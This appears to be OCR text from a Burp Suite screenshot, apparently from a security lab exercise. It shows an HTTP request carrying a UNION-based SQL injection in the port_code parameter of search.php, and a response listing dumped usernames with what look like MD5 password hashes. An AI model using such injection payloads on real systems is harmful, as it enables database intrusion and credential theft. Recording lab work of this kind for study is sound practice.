 Request
Pretty Raw Hex
\n
1 GET /search.php?port_code=
cn'%20UNION%20select%201%2cusername%2cpassword%2c4%20from%20users--%20- HTTP/1.1
2 Host: 94.237.55.149:53583
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
61
62 </tr>
63 </thead>
64 <tbody>
65
66 <tr>
<td style="width:400px" colspan=3>
admin
</td>
<td style="width:400px" colspan=3>
392037dbba51f692776d6cefb6dd546d
</td>
<td style="width:450px" colspan=3>
4
</tr>
<tr>
<td style="width:400px" colspan=3>
newuser
</td>
<td style="width:400px" colspan=3>
9da2c9bcdf39d8610954e0e11ea8f45f
</td>